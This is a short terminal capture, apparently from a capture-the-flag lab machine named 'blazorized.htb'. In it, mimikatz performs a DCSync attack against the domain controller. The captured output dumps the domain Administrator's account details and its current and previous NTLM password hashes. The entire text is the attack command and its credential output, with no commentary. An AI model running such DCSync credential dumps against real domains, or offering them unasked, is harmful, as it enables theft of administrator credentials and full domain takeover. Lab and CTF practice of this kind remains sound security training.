 PS C:\Programdata> .\mimikatz.exe "lsadump::dcsync /user:administrator" exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 11:54:43 AM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
    ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
    ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
    ntlm- 4: fe57c7727f7c2549dd886159dff0d88a